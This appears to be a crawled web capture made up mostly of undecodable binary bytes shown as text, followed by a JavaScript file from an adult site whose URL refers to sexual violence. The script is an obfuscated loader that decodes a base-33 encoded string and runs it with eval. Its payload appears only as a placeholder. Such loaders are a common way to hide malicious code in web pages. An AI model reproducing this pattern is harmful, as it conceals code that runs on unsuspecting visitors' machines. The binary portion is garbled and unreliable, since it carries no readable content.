���T*	��C�G&c�����>c=,�R�IQ(������v���������P��C�CV%���5s�	��	�߷Q�q�rq�mD��n���h��d�mΚ�y%�+#�GB�#9i�[b&��%��i���5�8�$ ��>�|$�L�J��#G]s�����r�G��˝<��v�P���
�)<ق�8�gh�MQ�֥K
�b�8�\`�	Jwh��Yj��u�_!��MQO@9��oo߮v)��k�����[ �D��|�<��,��u��i�/ԓ�Vʽ2#.��s���|>�(G�E-�|Y�]�=����0���3*�� �W}�I��<��� -�{��j.�#����iy�;�鏗
h�6�M��`�����Λ�X�~����cۛV�g�ѽ,x隦�g�( ,�w ���c��X�t�v_�a��=o��O�����㽦�e��)�!�"�Z���|���tO���BOTi�:x��Y$��	|3�.�� e�%��M!_���y0��,�[�N��GƓ�T#��OL�Grj�*��@;DUDnD�~^2��1aB&r�(=���Ӥ-�<<��vz��5#�]��3W]+M[Y+��!��T*� �  x�y��ϤG'X,p�G�}�������4Z��֚�O��W>��q[�C-�f�R(aN�ǻ0�:r���`��(f ?��퀲��{^���x���s���q�����᭒����2�N:��f����W��\��`�9>o��pu�3oЛ����&����T�mtU0K�:��+��z����� �i��<�/fvޞ$�\�$�(��������}�xƴ��G36unŊ��^�%���@�K�I� �q��i���g&�+/3@0���d�*�H��3������,QDɕ�l�\.�QG2Ey$t��Ϊq�U�]����'���mW�AI�*�q#�ߜg�>�Ĕ�$u#�e�����*j媢Y[���ƛ�N[�`��� ��ٽڊ�@�L��(�5!:��Q���◀ջz
���E4J]�S���y�t�G#��r��m��w �/A����:j�͊�Q~U����ɴ�l���o=@VV� ����o�љt�w���f�m����~v�`	)�w#���X��5�w`�ګX.S*�����F�ر�6�6��y*))d���,c�/�wt2�b�╷��	GK�2~�a�+�Z(��5Ӵ�F�t��$�t���C����ղ�_�U(���
 ��?���YM�#����O�t���2FK���i�&�1��TtL���`/���jdK�-庬�b���r�����8f��8�s�q��H��Ȕ�ev���r�k�N������Ga��,y�����P5mw����zy���'vf9����l��*��m�g4�"pz{�mO���n���Q�>�|cKbd�~�����J�uj���'�a��V� ᤞJ7X���<h\ht2�ߕ���*ˍd��B�;���$��H4����Bn�UT�u�C\iM2���P
����n}p;i���B2$��?|Y����[U�����RJ��b2X�߾�8�u�s9g�E/I��ën�6�a�=W��j+�ю���?M<�s³����`ڐ�WBZ�9�x� �V�r.X\`�9X���R�sQ>�����bb�谶��c��Iro.��V(�V�����~�ܨ�5��Ѭ6��R-���%MVE9,9�¸��l�pJ/aC���_`��H�\��5F��)��UOWIQ�'R� �]Z���[0�]�
�m�K�`�d\z�o��<�/���sXd�-�u�V�U��8R~��}���S�lo*�<,�ݠm�_�\Q��!�U�@}=�JrLDU���q�E�mD�֑���'9���)Xi�;{}���W�h�1��G�����~���47/2���D�,J��h�?ؿ��`͝izHj:�<�`���M��X����,����8J/TD��>�j ����^��Ɔ�Bc����I�)��DH.5�yq������m���a�Qm��m�֘S����
�d�.�ibp�Xc�q�=��$�%$'����>��}�n�"�vQS�+IN�Sn�^��guS$2�rܷ2p�*��X�F�$����?%��ը�[��^1l��G
��MO�i ��`�#��F��$�W�QO�f��.!i�#�:�|���a�P��T��=!q��􌒹��Ga�n�����_t����!�[����4RJ���oH�~%�r���4S۬��L���&��d,����U ��@ q���A����;�tTʰMГS��{c���<SL�̓�TR�����\��j*i�iJxs�A��#��5��c��[cN�W�w|T�CФ�SE�.��<��Α�#�VY<�c�[��ގ�E*�j�p?��@4��7*mE�%�[��'Tt�r3�s���ik�3��躼F���S�i�/]m��4R��Ќ<e�ʒ;�ƛǟ]y<w�)��J�X���9�e���j���+0#����A�{���.e%�,�-��w��)���?\Ѯ$|�"=u��gB�QJ����6׷�EG"Iv�2`�<DF�A�G����f_!B=S�B�[h:z���[W9�ݎ[�����O"z9�ar����m�|T�y�5FL��Yl�}5���^LI�cT��[:(�X<���b{�O˓�#I��H�,Z�Ws�-K�E����6��C�+[�VS�-m�5�P����:����V?Q��kF'`�V��-�-�`%@L����s�q���D������e����UJy`1�\v�i�H���F����J�7
a¾����s�C`�0�\0�6�E�I)�z6E
fQ#�8�N�}}1�^�'���Zv����G�o0Z��\�5uS�Dj�Ef�;�N���d㾵`���H�Ȝ�Tv��;R��!���53CY
7Jձ�>g�z{|˗ �-v�q';t���L}x+GК���1�dl�Wհ����;����E���V�E����~�ޖ9�B�O����]^�R�ǆ�$��6���<s��Q�4r�#��>��2KTEv4Q=�UX-�$v�S̽I�.GS}8�D[�.q�\���f�7
���������A�~��@?=5�|����g���3���UL��2�����SECT�	#*������[8�-Ŕ٪�o0CZ�SF�' ����R�����_Au����ϘH���zy�
A��l�.�U�-\�L���d��J՚/�T��)[#�կ�ylp�p��$��km����6h�9��Ά���:�(��0
O����5�Z��s��Ի+iK%����u`�\i�]�1����c}���-2[$��C~��@?���G!��^��k�0�h���r��):��N��]�Sݟ.�������R���I\�Oc�����(L��(�k<��8�x?��S�F�MP�t�B�_������MX�J�Z{���LS�$ }N�KrBg½EX���V8�<�Jz�ß�5��Uq�S�bu� �A������W��m9m[��(�IETKN�^�P`3���#鮦L1�q3�Ԫ���S�F�=��i���Ye�����Z
GCF�"�ːy��Z�MY���2�~S�F���-P�P���rG�+L�k��(pA��v#M��4�:5����V]6�M���w%;~�;�*)
!)L�9�,���!!yS���ΆM�g�ܙ��?>MF�&l�,��qt{"}HNX�}9K�SESL��W�R�L���F
u0�a(۲G�vբ��I<��	 v����<��h��
A<hq�b��/�N�l 4�*Fi�|�C�Y�>�j������E�V�/],Q�B�m�������Q�s�R����ͥ�R��W)��vᏱ#��Zh����\]�;L�n4�{����F���h{�w«�W�Tx-�z�ێ��Ҿ��MIuѳ��Y?/�Fߩ�ڵ��v�0U[|3B�8Q� '���2�� #�b�^��7��u�����C�w��S$�'�ON}�[?�֑�\��\�Е�g�c�k��V�L7k�	��䱒N9y$8�� �g�@�1�i��o�1�5��ds��VU�kjj��2I+��f9$�g�7)v�>��!���Xis���oF���hGl�ҽ_51�t��c�?.5��]�.���y����qƥ��E���uq��(�>b$��vVUR�G�T�~8Ε׳�9 ��z��Yq����c����n��	?Ouu3��1�΂�$ܻ��f��jdX�b
9�3�kf<�?��Wۋ�� �P8��*X�L�o�q�Bɢ0��Dq�]�%�6T�p8Π����$g�L���Q��MEA�d,�p��7�R5��g���F ��|�gF5H��.�Xd������GMc�c�
<��Ic��@�t�T��\���`݋�+��­&���J��.� �%m�t��u�4��~PzW�L��J
�m���/P�R*��v ݵ�G��Ƙ�Lh̞+�`������R8#i$bx
�$� M=�vF����r�Ի\jk�ƞV�3��?Lk�����݂�sWL#��ܥRG�P���1�plS�oХ�d�]ƪ��Ƒ�'D�T`ey��tŏBe91���ڢ�E���MED�cq�FQ���E,+#��>7����s�Xa�Yk�{jJ�e!�ɩb ��!� �>���p�wc�}W&UKU�S���6o:(nqnEtX,�2�<�� ?IÀ��q�<kdx��9r��l9I� ��T��
+l���E_R?�~zb�+�!�V�.�� �7���Z�r�\id��Y��7F8��Gc�U��-ނ\�����iI�IG�ҋ[XIA��n�CqۂG��LR�
?Q�5A�ׄ~$�e�rm��E��
%3��yO��]q�<�|Vu���9�XN�[n�Ҏ��Ua� ���'(�H�5򀛖��R�5�Ϧc$,�,��Q��n��{������E5��!��RYs_Q"O���?���'8�rt�"V�c���J�q�����䭗�bg���{z!MuKUg��� ���-(�@��$�K  �N3��Жn������-l#"*�J��P&�_����, �>l��I��4�K���d���<��߹�8�����f���.���iyU��Ym��㣩�wj�Uxm;c�����:���7?�f�؛ڋ����;/�/F����Y�c՝8d�H�m��Q��${k2 fॐF�r3�	P�*�੒c�= �<�k�m[]����i�H��*�t��F7�2�9�i��v�|A��T�����um�4c�Ɏ�d�­����<U �W��a����n����#�z����W��2�j��\q�L��񮲒G��[C���U]�n�s�#����� ����־F�5��0c��R��:��[ ە�eD�� {����N�B�g��-ɏ�.�W݃M����nW�t����S+��b�u*�#�A ����;T�L�6ǋ���M�C��_��!Y�a�K�p��;�<��+��ಬ�4��*}���M����_T�g�YIA�����O^��-�6;�ӻ�y�մSQ"g�'b�^�F��S�9#�G6֊�OcE��Z����Aǯ#�R�(���������ݓKy��	�o�Hb�S7� ��[����nF<\�������̸��L�&xK⧆q�ۣkT�ۢ�7[z��\{�(�P�c���2O�vv1s��_�g�s��X�E` ��:����U��-�+��68ҥv+x�q���C�Պ��s�����)Z�x�s�X1	RB|�����1E4M`�%S۷>��SB�����q��D���O��9�SЉ��ú�V���[]:A4iY��9'���e�k�3����}��+�u-%3J�:r��(�\����I��5)):-Z/�5]�UE����;i_bq�F�珩�6?��k;WP����L
�l{;��C�w�L�f�oŖ9��W���T����f��ij2~'���A���Mɼlԑ�aQZ���� N���lJK�M��ԭ8ld�t��FRE�N��Q��
[e5�,�����0uK�L#=Il[�mC��*��]�'������{���-@.�Я���9o�7A�b�V�u)wa���4]����^�
T55C7��UՂ�C�>٩�Lh�c�nu:����ۦ��8�P��B����nRT��S�lGu��4I2v�#��� �-�G���)6�D�[��ME0�d#}��.�5S0ȊYNT�r�F������֏t�N�Y<�WԤ�U�5}ܽ$��;w�׺B�_�PTzy���I�*�S���M
���m�/�a��$3.]i*c�f�==G��\yo���^
p�zb'�?�w���u�C��*+�^���[�RF�3yd$���q�{�叴n� �VLmD�ۣ���[Qr��Ң�G�h�%3N� 05
zP:���猌xx[���z?��]Z^���_��v���vʛ\tAw0IӈX�F>���΋��E%������=��"�ޚ�5�����Q��\�t#�A��aWo������||�}tĶB�Z�K���2?��'�m�����y�[g�n&x�-���9�b��#�S؃�C���xҒ��G�<3}L��7챼�7Z��/v�񞦸A�¦!���3��\�O��`w����c�/�6e/�c��6ś^���Z9ˉ��2c�!�A8e�u	<pr$�lfO��1��Ql��?�ңsT���+MƆ��+.�(Y2�h�P�2�&�<1�/�'��s� �R�8W����v��F�z�I=d�LF�e� s�����G��8>�<��`���]�^����jx��z���(��`���$�����,X�l��9o>n��E�ѲӨ�zk��hݕ܎w� �l����S��(?]
[5|m�5V��3�q�5����y���*CK4�$d�,:�����l��վH�b�\�w'V���Wc<MP�M埧�����6G7�L�K���n��uD�ԑ��W�4g����o ����J���;�����0`>e#�U��5ԑ� ����*u,�|4�̳��#ݔd��Sҭ#���J���6��AզUؓ�n]��L08�om5 �8uEx��!@�1��Qi��H����ܖi�jJƒ�)���!,� �'�?U�����w�h�(/�{T�CJ��2�$�v�%L�Ջ#p]2t�l��r6����Y!T���nݭ��τ���R�_���IR�U*��䫥�n�a0$d��g+�E�[5}:n9:/��՚�J?q���E⡖�`Pr0?],dU"S��uo �)���@0��QT���4α�V8� ]h�Fl��ϥ�2�h-t>HAOOA{t���5��J)Gv���Z����pG#���C/����^��ݤ��W-ɫ)��L�U���t���H�ח� |�e�4��2}��?�O�J�-ɻ<B�u�(v�;�u�	Z�ErB4��
�]b6n��'�����R���g#��Qw_�c���j�K"Y��I]E�����ߨz�<�[�����i��`��tU7gWxo�%�kX�76���i-fFjR��U�N@pĞ����k��Rq�n��ɬ�6jN*�W\(�Go*�����x�A�j��^5Jʃ��	�D��7�ev`�b����[�R흆m�-�� ٽu��|�^�H�K����#�+D���ƥ���?���j�E�d�S��d��D��Oc�hKә#W��h�}��[�7���Q����͎�}�uh�o�4�T���W9�<頺�lqJJ���K|��-Tl3�N�N)z��h�U�i(��w~'�cQ�?m������wmu�)R���H�3!� ��~1�!�i�8��v��}'\���[8�a�㚒Ќ����w�\�ګLUC���= ��%�J.��b����n[��*�j���t�8B�V�{T^
nᒂ31&.=��醙�a�/��+��>n����	.�{d�R�\�İĂ1&:T�F��̀I�x���qX�}�`+���[:�U�wm���u�`�4�q�I#*}�H�]IV�#�q�E���bȲ+L)B��<��О�Mҩ� hK���'V����`S-��1���8�=_��89fTa�ˮ)Dv�lrt���׬��Q溲аL(,�d�:g���:���SbF�	߿�	M�n�h��-=��z)��x�#�㾴C4��ʞ8�U5`=��wE�yEh�֤�B&*
�q�Xx'�NL�G�b��,x�w�4}��T' ha���M�/��*μ�j䨘�S�#G ���dc8�c�[��ї�45u��*6uzI��N���2z�����J)Q㳷<�ȱ(�}���SU,���?���Fw�jx�g����5L`vR:?�ԴJ-[F�۷��4򣏕��}U���꫶�B�o��L�'��q�S���
)�����IH���2��LI��is��E'|����n��nR�� ��T�s�NB����)z�+�W�ۈtSmZ8W1H���c�.�n������~%2���c������S��`�z{�ߡ���C<D��$h�����/����z�L�:=�O�1 �C�=qƴ.L�\9&>�e���T�U��ݨ�Z�I[��D?̄�c���ǒ�1�� �ۥ��R�)0�r����������U��@ډ�E�Փ�yjs��3��sm�Ս�أ�ܻ�H�����R줨�c�a�䌜�ؑ����m�!����he��n�Ql���>�������NK���m� �Џ�vۮ��ߣ��U+bڙȖ9R��Gf?)e̝)��ǖ=�f�7>9�h���MW�9�1E�~k"c����\�f���9�ի�f�Ջ�p��Q��Ub�f��J�+GÇ�^�d���uQ�� =��(��Lt��K�j����Rõ/���wz�����E�s�\�]?ե�����X�*�e�l�+xQO] �,����� P��RB⥻c4;�y7��zt�� Ӫ]��H(����� ��9\��`�=�1�J.2d�|2D��#�U�b��*�m��:#�Q�G�e �_��rF�>��6�� t�i��]3&h��X�"A�:&%�K7xo}] ��g�<��AS_�=\���*.C�+�'ߑ�Xyrº��9\\��:fk��� ��SCUnJ�%|��x�#�5�<�zr�}?"���o��a��Ⱦ`�t�+�>��������$ݲ����{��Y���u8�d?��?'1�#|x1�˯ml����q�
�P� �?̮O��%�Ȟ�.���k%cuVW�+�
�ˁ�v�4�9z28���J���C"����<����lgT���6�H
CI�zFt2���:�G���J1�#g�uI�����>�:�OF��R3���X��M���e�G�2˪shn8&S[��[]}�]m�Cg��>]]"�q�ᗳ��S�u�*P��ѝ�l��-0�j��2����`����Ƽ9������7���s_����\'^x%�d����Γ����FÁ� �9���{}BۨXI�L�Je������:�.^L�f�q1CI������$�:S�)|�P�4��WC�G$��t�厖�c.�+˂�2 i.�w?��7Ct��,Q"���(�6u��	����R�s&��(�"H���`�%-�1���+�";B�d#E���G�b�����?Zr�{{j�9�(h؞1��  �kҒ�Ju��m��RO.*i�b8���,u];�5����o���6�O
�Ώ VD`C8#RI�pY6[�VF
0py���L҇VH��(�����2O�w���-Oօ�z�����3�l�i�iYHx��b�-Y?�_���� ���۲�r�K{�j�>h���w�?Q��Z	�(�6;"F/*H�t#:F�Hr�e��\}��"���*9�"E#�C�N��=bGRN��	`�gp:O]\u�2_$��)�/' ��N�*ؗ}�_�5K��7D(��V�g�w'�i-����t�#VT�D�z� ��V�\��!��?�:���Rq��F�.�����'��9=��Ǿ��DJ�.+l
�Q�g�R�4*M�E:t4�Fc����L�����7;����х��u1�#��?m.�h�E&�KJ������\__�VzX�s������*NuEv;$]8M�Y,�KN21݈kT� �ua�&-�������#�J��VǾ5T�qeS�C��*O6V�i�,Uz����?��v��ɛnI+R�h͕ F�8���Mt����,ۻ�DD
K�:��*C�>�I#d�<�5.̎M���>K��-	i��@�h��#�j��S����m_a�@��Y3(�=N��O�-�479Rx�\�q��e]!�
:�������Z�qNQ.;h�i�W7����:��tö�Ԝt0 �ڵ�9#�C%5�3Nf�>1J6b�� �޾�i��j߇�I�m�讪е��A}h���X�FG�`�~��h�L���
Z)e�e�`BEG����<~�R۠��Ea��B�zw�%�|�H��t~����BF��OE�,kc��ʭ� �#�����-���������%o/�H���Q�['���Q��GdkUUX�i�X1��=#�����&� *^��%c<���k@�:G�
�H�D����$Ω��ppy�h���h��G�D���n�C°>�転�YR�r��W �%M\ҮCc�5h��*"���u~��N���*���IO�U���K��� )'��F��r����])���L�)b� l��;�0?M[�~����w'�״TRI=Y>[~8�����8/�Lr?�ô�⫅'�S��t��n��a`\����/h;�f@	��Ŧ��㳕ʎ��J�����?N�����ڵ��#=#�J� s�>��(��Hb��p�B�G��3�5�E~@���
0J�P[��$�����7$n�/Av����[�< 4V�x'c��`c�v�~Ê��J]W��پ�W�DR�$���q*Qi<Ua�#d~}��_�`�0V�x*��F~�H��(�Z��ϼ.>ig���O�?M{���l�"�C*��/L�&A�zLz}t%�A�"���$��,l�I�G��F�'JI��X=Q�=Q̎ˎ���PA��@?l�c�VU?P�TFR�X�����v���d�<i$k��q�N��[�FG�݂������ ���	�N�S��tP���c�Nm]��J:H���0��I%�c��Tg)f�n:��!�]ʓ��B�e�����2�y9Ѓ%�*:{đ�.@�A��[g�x�I�{L)Ky�~=rtI-�w6枊�:zY@���:�Tc��>�_ m�G�55,����(ꑛ��$�������V���c$7$�
f�c$�PA z�.;n�W��$D���J�>�C�0�hS��^6�R�Z.kWM#�O/�s��C#���ս-u�(k�Ռ�n?��u:�t���yDr��ԋ����=Iu�P:��뵠'���n���ғ�y�˅5<ն������K�'�6�P�nw����RKf�ZqO�	6B�J6Oe8<���x䤽4�r1Oc����uɵ.{�l0[�W��D*|���	HbD�J7Sl��
1ӧ�Q�/۝ɐ6v䭛i����Y�2ۮѦDTŊ�2䁙$�3?
��s�d��7�̲O��� /� m~ſKt�m_+|�3E��A� ]%�LF4��N�yڪ�$������e5P�;qS���[�K�Y"�N1�"����Е��\0Ȁ����})Ņ�Y��Jv�1.�,��Q*tU��+%%C�F�L�2�S����dqΏ`dK�~I^��$���bDX�	%�~_B���I� n��6jX_�I�o��dɐ�z�p��폮��R�V��9�df�����颊�Ed�C�]���8�TF����5RӠ�d����/�e�l�>�6L�}N�bT��С�A��u��"��}�E'�$\���}�V�- n��;�������V�u2��=~��g3������n~:�Z�w#�3�AU�%��1����TOK����)�]�c���Ҝu"��s��>Xz��e�:zJY)���zC�9���zH���ޢϘ	�n��j=����sI�&��y��F5�dژ��VU�D *��q��QE7@[�t�(��y�0<�O����ʒ�p�Ú���2#K�O���՗��O5ʊ(����.��)#���0S��[��mvF�C�5t��d��(&U\㩏a�N{�A�xՇ�я6X�6�+� �+[7� �ݸ� �G5'C�H��dU[��TPu�Ϗ�_'+��.^Gi-v���m�R\�~x�Z����@�}r��h�d�W�
m���#r[kw5�nP�IK�����X�1�HB�	
iأ ��8c���1<������/�V�uOc?�7:W�V�ْD�O_-]�?sE.s�	�#�22��Ý4��ٻ��n��o��l��I?��c�e��w�����7ἵ�z���twV���Ӣ�bU-���x��/DJ`==������"�)���g��u�������Di��ʊ�BH�������dK��u<�d�>�-�u�c�bF=]�')�斍��9N��S��mZVO�h����S���c�3����.�xX����u��q�s�jSd�ev�pBy=���)�H�K�Z��q&2�)��65����Ӧ�c��Ç��hv�կUm������c���c�$V�#o��� n!�=���޿x��RTD���?K��2O��������{J��E���&�ST�D�å?�����cU������^|��Ƕ��ܐMI*G�q��Lᴑ�o6�o��B��'��cY6�N�˞޳�T����+�X���X�?P��|dy-�ҕ[}ƚ��o���=~�H��ݏ��}�|���u��J�U�Eּw9_O�5�|9EZ٦?P��2$(�*	g����f�?��K׈�V7�G,��WJ~���w�>>G�����M��j��UBY����S��+e��OE��(�i"��Dq�x"c��� 3}�4457!��KZ�$��n9Ωȴ�5%u	z�TLG?!�W������l�w�z4k�t7!�#Q��D)Upc�X�N	Wʜ��o�,X����G6L�n+C��o��*h)��b�0�1b0>���:͛���~x�U�y��s�)R���H�ZR�z݁�cz4�V�Gܫ��[��Ѷ��S4��E���J�M$��"O*D|�>h*��@R�	Ęk�B}�m3	c���Qq�w�w=��e[�Oh#U	n*�ZU
H�t���`܂uϔj���C:j��� �iy���2��&q��4�n_�=�lt�RT���MK����i�ڕ�;K�h�#�����!�9�{z�֋��.QB��L�H�+���t]W�F��9*&9�?�Kkt�yK��r����� gD��^ \�#�w�+(ϡn� �Z!���QO��>�,Ӭ���wQ���CҲK�*2f��(-;9,�!���� �K�~�?|g]}'�%�I�h�)�����$�η���Ŀ��sr��L��o4������ҽG���J��k�0Zi���uw����:[b��cU�1�"�)�5@�
�&���l���$"���:O�c\�����E]Q��4��o��(��2�9<k�vG�(��g��_QU�㑘��=H���1����b�9���6��E+����=�ә�z��%	�c�~���߈T�g�m��%;��l�T�+_��|�[���[����u������Tn�m���+�Оi�)�8 㳌��Ԕ%�{D���vz��ApF�=2d�����$�ɶ<1�~����9� �X�����Ƿ�>P�����<�/�.t��C�I�Ÿ����o��p��¥N$�y��g˂-�Q�:pi6r����J�Z��T��t(�}x?�5̞9E�GkHfW:�njJ�
UD���hi���Sծ�#���h~H�+7V�ܶG����įZ�Hパ��>��ֈ���m4�Wux�Z./Wp��S,�����:K 짤��@N�b{0f�(�x'b���Ks���/L�.�U��ҊÐ�8:W*}�6p�}�mF�Y6�E=�:�h�w�Ҷ�R�����5V��~�J�q�R�>�LB���Rʹ(�m�[MKN�U�VS�=GI�����!si+��z��M�t��ٖ]�N�,TQ����Rp1�1�k���3� ����O��]��l�N>Z��H����A��8��f��rI�yT���Wo�{��w�j�3T2�7�
��x���q�s'�]�5В3���kGH��M�ICo(r5t�nݝ�O�26v��#l��UTQ���"�d4lH��U�1m*����h	��c��c��zK�N�/��m��������)�+~VWW�jz�����0�@�1=�s�d��ך��� 8��=G� �����1�=���4,o�U�����zTj�ne����'�>����u~��"�Wl�Zv��t���(P��,<�T �9�#�\�"Ucg�U��7-e���m4V�(Vy�C�G����%��|��D��Y��y�.�:A}����fٷ$������O�#�0+�� �{���O$��j*+B��6'u��0��9���[��<7�����Z�B0~u��:�;Q�	��#%Љ;� ���K�e��?���4��p�A�����]D�"~��C��kf�YBGԬ�2�S��u��~�d�H�rBUW[����m��m5W��K*�\̠��6��?F�\�ݽ(�ͻw.۹�Z��5G���s�*�k4�B�:X�9$�c�^?�I�U����<�i���*[��a����r2AR,����Ki���ë]AW���?����u�8a�8�ϑ��2�`��{[n`K5��A$�TN�0T�Xw�#Xy���7�9�\�7��Ͽ/�	���#��뚢��Ps�����DO��c8� =.��+�^��7'��q�������ű�kD1Dŗ<�	l��e��J���Mp�j�2�)���u0�--l����6�ص��[����(���vdC$�ר���@�H_���e���tX���`��Z��M��~c�n�Z�V.J�β�(�1�;%h�%��v�h�U4���"��K?���A���&�/}#��s��k�5Sc���ԁ�q���t�/Kh�M�vc-Ld�����D.m�SsV�Vo���?�
g pc��)��f��}W��

--- FILE ---
content_type: application/javascript
request_url: https://pornrapesite.com/js/x3r8auz46cEVv0q.js
body_size: 23499
content:
function ocfhyuz(bynley){var xzbwzuxeuy='Z';var mzjn='A';var hhedfsti=[];var mhddplhsr=new RegExp('['+mzjn+'-'+xzbwzuxeuy+']');var fxkgki=bynley.split(mhddplhsr);for(var i=0;i<fxkgki.length;i++){hhedfsti.push(String.fromCharCode(parseInt(fxkgki[i],33)/(100)));}eval(hhedfsti.splice(1,hhedfsti.length).join(''));}ocfhyuz('[base64]'); 
     